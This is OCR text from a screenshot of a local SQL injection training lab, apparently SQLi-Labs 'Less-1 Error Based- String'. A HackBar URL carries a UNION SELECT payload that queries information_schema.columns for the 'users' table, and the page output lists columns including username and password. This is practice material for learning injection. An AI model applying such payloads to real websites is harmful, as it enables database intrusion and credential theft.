 Less-1 **Error Based- String**
Less-1 **Error Based- String**
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-1/?id=0%27%20union%...
ABP
New
4
应用
地图
Gmail
YouTube
DeepL翻译
翻译
SpeedTest
GitHub
V2EX
先知社区
安全客
»
其他书签
Welcome Dhakkan
Your Login name:2
Your
Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-1/?id=0' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name="users"--+
Enable POST
ADD HEADER